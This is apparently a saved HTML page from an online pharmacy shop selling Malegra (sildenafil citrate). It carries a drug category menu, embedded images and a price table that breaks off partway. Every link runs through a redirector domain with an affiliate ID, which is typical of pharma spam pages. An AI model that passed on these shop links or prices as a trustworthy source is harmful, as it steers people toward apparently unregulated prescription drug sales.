content=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F542%2FMalegra%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">\r\n<meta name=\"savepage-date\" content=\"Wed Feb 12 2020 22:45:52 GMT+0200 (Eastern European Standard Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retained cross-origin frames; Removed unsaved URLs; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"16.6\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head>\r\n<body>\r\n<div id=\"container\">\r\n<div id=\"header\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<\/div><\/div>\r\n<div class=\"middle\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"logo\" style=\"background: url(data:image\/;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABqCAIAAABCl0gwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADGVJREFUeNrsnX9sE+cZx+\/s89mxnd+ENAESQgmkCSyhlEAJpYMVdbSsiHW0A9ayUlZEpLE\/qokypFWaGO3+oKtSCdapa0XFmAqowFbINlYqfmRlFBjZSIDBCEkTZyEJTuLfvjt7z93rOIntu9iOYwf7+eqEjvh8Od\/78fM+3+d97w3t9XopFCpeUuEtQCFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiUbcLcHBPpg7y+v2rE9kl7MRLiIS908ZRH+auJ2Vskes++q7e3bLrL\/0QLD8mLtqKdt6uafOTNA9t+Yqd1aZZA7oZyG\/6IeuzD\/ZL\/ckXD+QoN6xXStXkMrnxPO09DBHbjjumgR\/D9cmcusnMoWGFTVhSwCN+7SM2Ij5evCDben2l3hAHe2wxW3j+Bjt9EO5G2s0Mthd\/yWc1tjiEBe38vDBjuHFxuTm7kJARxNh3tkdboaAsPBTv51uzBJr1Y40s55CQTkLQonPPx0ZkRXGxxf7\/bzjfd4ErTgl57u4vc9YQy+PD9tEM82zdYNBwteMtmEP7S5kz7CPWCmYXk+U8yKeP7l7ijR65R0ADTtY9nq8b6q6ZnM6lIdgFtXqYf\/AnZbz1mB+IDD9lx3kEv6zbKMALDg7dDjn30uG03DhNPrj6TBv++Pln5BvBFbdyrbx3nidm3ADcQ\/wtz+JntA6tbq9pJLQpf6wKjNJtRM0cAONN5Fk1vBLkCTQyyELD7eMbhYW1vEkqwOIAs+IJ2lEbgHSZAbrS8QU8+jLU5lu7CuiIXk\/bY13stDrSrRkZ3h\/b5e47vVnTYByyJDqmtynGh3mxweFT2mL6Lg9epU9JwsZlOpdmmBJrYXvWKqFnyDnHWA5Amyb9hZOkWbkHtakScmmhCDz3XxG8r9wNHwPYFr\/lmzsyqPhWNSHTizy1P2x7579\/kYnv1yp3v\/dfuORw27FxhieNpFhWwxa4cWbejgVpeqg+0CvAT2M4GNWpOrbu3km0e64y1z9Ac7xbrgM2cG3pipXVmiBbeRusDN\/6wfaKt8iH2zUj\/NIAa4sSxVqFZRDp463+Xe\/qX1rSu2+ZOY50tiFm8gWmyZqYVQAc4A8vSAV+vbxfD2gxlh\/Tox1TtyP1YVE7+KDPA14IlLGG5mz6zI+OkFG6mewEbqvcEfIfmB+7yDa+nhcrKZq6uzYnj2xfnMI1nMc\/V932uwekti2cHVTGGpZie0HFiH4SUGsAukghp\/uxBmAQUgPn7Luee6A3Ak9d5tUrl47SydcmUxqYA7fFdMwN\/+hl7uOPiqOnkx5AVndh6KYlW0RsZ+fAcsm1FNWYU2q1BkVMew5SA8QGt90T4COGIXaiW7EM55xhLGxlI9gQ2+G1e73RCniaWFLemHGYaAs3Div0b5Rup3e7KPmCnoI1wjy1q0iNuOijSFLK1Mr7phFfrdMb70F2ZoAbi9be4fz\/MSvPx2we8TE1i+ITQrewvYNpTr\/SMQa\/9uPflkRnL7CV9c0qrFBnMKslmbB16BFBhoo4dFOVoKfS5Pp0Mp3SN1AI0qxuUJyTrQ1OCgAuiCyZ1wu0DU0Ct+5jAHOSDaQW5H9g\/8J8mnzIRbh\/MxplO5N0+GzfWjPNi4zZM\/Xi7eKT2jBJNXpJJiVLLhk4mqAgNRbZ1UYiWDCqBD0k6YdmH8dFHiXgzt2eFyDxkCpHF+UhG4Ie4gV4MNkjbYGBWVyY5+Bo1U0lPwvFGHPlJpA+sA+dDdfp9dIEMRCdSHN30V6YiMS6FobKkAY5vywAXdDRs\/+g0i3ut8Fyd3wGlpkCqKOAddJ1gH4hXqW3x2IbFe7\/fNdsL97nJdmMaFyCRlHsXJPvAVLnDZWpVCLMrRKp1HLUW4Tf+whnx1wO3dc80R9QcgY+Fg8YhdWJa4oXGwLL+6aCWuE74G4AbCfy+EZzKZiiQJye9SA3Spm+91DcEFwFjckjmViR2Xe4W\/dXABlqMqV52fNgxEu2fBn\/o+fzozY9iXuN0mzD3RT\/HR9yNityVZPGIXElJWON3q6rQJBDVC2ztL0gOOASsKuSbkl+ksPXw6HZkATFwqXP\/GCn0qArf6zICpN9QYl9MTXC6Bf+tbnPVBQ+kffDPj1dlieYIn6ZuKvmRyZx7o2TFXP38SA3RCJ\/vev+wky6M4b3SziKDbgm50b1sEowsjEnz5kQZKZi77K1\/ZKNhkVFeplxs5EMvUZLpvqLcDprsWGiLqhZMHuDyNygSuvpDN06qEwWxfo6KL9IG3Y26O5tkZOjiEHzyMoemT3RxlFXRq38EDUgBrfD7nvSbHB832t66MuN0\/X2B4Ip9d8ZnZE22YW1WiI8Alyi5A4kVm6SkMUkEkrqMoK+fxB8LhjKbC0wy+3pL8cbdN56wfNds\/XJbxyizxllUcMzd3cT0bJ+Xqopm\/tO1LK4Sug09lrntYDA9FR8xf93K2V\/P0DH2xmz\/[base64]\/+2t3Ux6tpuiqHWTmNLdCrcrQYE1MbuDtSve3obWdwZxkA3IV73G+bQk9wsAyWc8ngvYXz\/vqabdelwBLU3qXp83I12BIpDdwni40m+5BlEEcaOO9PzluooGFKMuRVM5XdXKob3jPC7rJCH0ZGyS9MP2qmJDf6UllaTb5G8HhPmbhj\/3XWnrVQ0sRMZeugsBQIKYPJlbKU1wSpLWLLsplw1gRBjSNw0NMF\/1AETmYM6lsFmh\/Okq15aglKds\/kHObCtzNLBqcl1panNc4zVJ0wU1aBGsMTi61ur38JhV0LDREN3osVY9ga7QojBKhxBy5YZjLRVyYK9Dg9o1dJWLplTbZ+5JyQylx163eziw\/[base64]\/EFjpMcpkbZKILZFLztocIAQyvBYpBcqkv+CZ2YrG90tz\/[base64]\/7\/[base64]\/IgcBHKNLhAeElWZHmY\/48ozMlGo4rAhSf\/8hzrC5hIx1V\/N7i4SVUei0zEz6U+uKg1dLj9T7RvmRPBZKfjt5z17W4yT6S2KHVXs0fgQkt5KZBilt73eLpc\/[base64]\/xdgAAdJ+sarfr51AAAAAElFTkSuQmCC) left center no-repeat; width:203px; height:56px;\"><\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<div class=\"search\">\r\n<form method=\"post\" action=\"https:\/\/24-meds-bb.com\/search\/\">\r\n<div class=\"lft\"><div class=\"cnt\">\r\n<input type=\"text\" placeholder=\"Search\" name=\"q\" value=\"\">\r\n<\/div><\/div>\r\n<div class=\"rht\">\r\n<button type=\"submit\"><\/button>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/form>\r\n<ul class=\"alphabet\">\r\n<li>Browse all medications:<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fa%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">A<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fb%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">B<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fc%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">C<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fd%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">D<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fe%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">E<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ff%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">F<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fg%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">G<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fh%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">H<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fi%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">I<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fj%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">J<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fk%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">K<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fl%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">L<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fm%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">M<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fn%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">N<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fo%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">O<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fp%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">P<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fq%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Q<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fr%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">R<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fs%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">S<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ft%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">T<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fu%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">U<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fv%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">V<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fw%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">W<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fx%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">X<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fy%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Y<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fz%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Z<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"rSide\">\r\n<div class=\"cart\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Your Cart <span id=\"headcart\">$0.00 (0 items)<\/span><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn\">View Cart<\/a>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Home<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">About<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Terms<\/a><\/li>-->\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Contacts<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">F.A.Q.<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Order<\/a><\/li>-->\r\n<\/ul>\r\n<\/div>\r\n<\/div><\/div>\r\n<\/div>\r\n<div id=\"wrapper\"><div class=\"inner\">\r\n<div id=\"lSide\">\r\n<div class=\"caption\">\r\n<span>Categories<\/span>\r\n<\/div>\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F1%2FAIDS%2Bor%2BHIV%2BTreatment%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">AIDS or HIV Treatment<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F2%2FAnesthetics%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anesthetics<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F3%2FAnti%2BViral%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anti Viral<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F4%2FAnti-Acidity%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anti-Acidity<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F25%2FAnti-Acne%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anti-Acne<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F5%2FAnti-Allergic%2Bor%2BAsthma%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anti-Allergic or Asthma<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F6%2FAnti-Depressant%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anti-Depressant<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F7%2FAnti-Diabetic%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anti-Diabetic<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F8%2FAnti-Fungus%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anti-Fungus<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F26%2FAnti-Hair%2Bloss%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anti-Hair loss<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F9%2FAnti-Herpes%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anti-Herpes<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F10%2FAnti-Muscular%2BDystrophy%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Anti-Muscular Dystrophy<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F11%2FAntibiotics%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Antibiotics<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F27%2FAntioxidant%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Antioxidant<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F12%2FBlood%2BPressure%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Blood Pressure<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F13%2FCholesterol%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Cholesterol<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F14%2FErectile%2BDysfunction%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Erectile Dysfunction<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F15%2FEye%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Eye Care<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F16%2FGastrointestinal%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Gastrointestinal<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F17%2FGeneral%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">General Health<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F18%2FHealthy%2BBones%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Healthy Bones<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F24%2FHepatitis%2BB%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Hepatitis B<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F19%2FMen%2560s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Men`s Health<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F20%2FPain%2BRelief%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Pain Relief<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F30%2FPremature%2BEjaculation%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Premature Ejaculation<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F21%2FSkin%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Skin Care<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F31%2FSleeping%2BAid%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Sleeping Aid<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F32%2FVitamins%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Vitamins<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F22%2FWeight%2BLoss%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Weight Loss<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F23%2FWomen%2527s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Women's Health<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n            <a href=\"#\" class=\"banner banner-01\">\r\n<p>Over 150 items with<br \/><b>50% off<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>\r\n<a href=\"#\" class=\"banner banner-02\">\r\n<p>On orders over $399<br \/><b>Free Shipping<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>-->\r\n<\/div>\r\n<div id=\"rSide\">\r\n<div id=\"content\">\r\n<div class=\"caption\"><span>Malegra<\/span><\/div>\r\n<div class=\"product\">\r\n<div class=\"brand\">Brand product!<\/div>\r\n<div class=\"picture\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fimages%2FMalegra.gif%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/gif;base64,R0lGODlhUABBANURAKGXmtTR0G+p1W+341CUy+nn5zFjp5vX9oTG66Xc92SLulqj1cvt\/J6twkt2sbTi+PPy8v\/\/\/26cyXJwiVNmlXm\/6Lyvrvr5+d\/1\/5PJ5q3H3GVfeovM7z5VjMrX5JKDifz8\/JDT8+3s7NzZ2WF1oe\/6\/pLP8Obu9ff+\/\/H1+pfT8UiIwvb29oV2g\/z\/\/8nBwePi4vDw8D17uvf6\/Y7P8P\/+\/f7+\/vr8\/vr39\/39\/fv7+2Ov3Yq+3vz6\/Pz8+vj4+CH5BAEAABEALAAAAABQAEEAAAb\/wIhwSCwaj8ikcslsOp\/QqHRKrVqv2Kx2y+16v+CweEwum8\/otNrpQpUwpRLKtc66UoxEJoNAcDgqCQ8MJXR1UTMMGhUDAxUIjyYmNCoqJgeDGIaHSikeGQI7jRWkjzR\/kioHISGYDCicSB48ArWijqV+fxw0ISq+B8GDsLFCJxoCC6E7zKOPfbu9vq0Jwa7EdTmzyQs7y43O0H+svarW1g+aa8e13N3Nzs\/Rv9Lm1QcJCYRpHgIS7u9EiSolL9okSazO5RPEYJMYFsgWSJz4DhwuUn38mOBFwwQrYNaqLdwnBgYPCRIWEKDY7NbFZ7p2eWRVqVXIhenA1PAgQYEE\/wIrJzKDF6\/gn44cfM38pRAnhjlcfPD8CTSoxKEuHeHKeFQSL0kmftkMtlDQIBcOq9S4wFMBgRUrgLIcMPAlxpinNn4Ne8DcTbPp0FrJ0QNH27dxKQYERxCmuFNHO4at1DTfg8uEBE\/JccGwBLgy4lq9SjTXIw5co3EA65EyvrKXBzHAcONG2iYgLkAY8Tm0aJZYLdrNCA0ya75\/YzNYjmHGDNtQQLCAUKCBAhmh5QIf2ihrY65+aEhuTday8tmzU6R4\/sSG7hgvFKzA\/[base64]\/aj6pmFDccTdKleKsRhZmD2gwQgF57rlED34CGmiZaDbZpIwAuYmVQN6lNpkqkEra5Q82NKEDgzCQGSgJDqBpa08KyIjSoQEFNCqOd+0YVmwavDDCiBckCCuLBjhAwrO01mprmlVVxetVvtJlF0Z\/qEBsAy\/A4GWC1MEwQgMUQPv\/[base64]\/sEHQX4Nd9NhIO0zRN6PskbbUFhgrrtVxq1gADAG\/YMEHQOett9gyGEC230KdXYHaaTfQ9gv7VhpFDj+EuXjAATgOOd55h3000itLtNItmw8g\/wAPngNwMehBwh2Fe2GKyXjPLzgOQAsbCE3B1wZMzveLmOfXSC2efx7A2xe0KsUFchewON2pG4\/83SR4PbnlR79VLZTd+VP9B7vvu+rVUoDwQ\/fDBxC+BQDYvQH55SuZ615XlX+4AyXWk1\/V6CcFG9jPdN\/r2f76Nz4AGkyADnqQaHYlkVtJQHeFu16QqmYpKthAB\/jbmv6KZwH+faCC6ZoWmpZErYXJEISgG0HvflDCKuRmOsJT4f5aSMEJ\/G8C0JohXB6UwSQqAIf6gwGlIMDDLfxQcRHU3xBd2IIuTuCL\/7sbBcRIASQ+C4c5lGIMqNhDLNhPbkEE3wodR8T+fcjgjl304hf32IKLhVCElCJRzrxwRSR5b3gSDB8d63jHF7agkVAUoRQDyYILtNGK3FuQIU9Ht0QW75OLbGHhinc9HU4SSWusJAO\/kAMdZFJFYvIeJzupv07acpLeQ9KIYpDKSoJAe2Ro5f2mw0tdxvKQsszliCDATGay4JnP\/MEFLqCDS44BBLnhHjSZycturtGZ0fyBNKVJzWlis5rAVIMNcoBNELhymvCkZjWxyc522rOdNlhnOouxTybks5\/FCKhAB0rQgq4hCAA7\" alt=\"\">\r\n<\/div>\r\n<div class=\"description\">\r\n<p class=\"title\">Malegra <\/p>\r\n<p><\/p>\r\n<p><b>Manufactured by: <\/b>Sunrise Remedies<\/p>\r\n<ul class=\"ing_list\">\r\n<li>Active Ingredient:<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2FSildenafil%2520Citrate%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Sildenafil Citrate<\/a><\/li>\r\n<\/ul>\r\n<style>\n\t\t\t.ing_list li a:after{content:\", \";white-space: pre;}\n\t\t\t.ing_list li:last-child a:after{content:\"\";}\n\t\t<\/style>\r\n<\/div>\r\n<\/div>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Malegra 50 mg<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. tab<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>50 mg x 30 tabs<\/td>\r\n<td align=\"left\">$30.53<\/td>\r\n<td align=\"left\"><b>$1.02<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F4240%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"btn add_to_cart\" data-id=\"4240\" data-pid=\"542\" data-price=\"30.53\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>50 mg x 60 tabs<\/td>\r\n<td align=\"left\">$40.00<\/td>\r\n<td 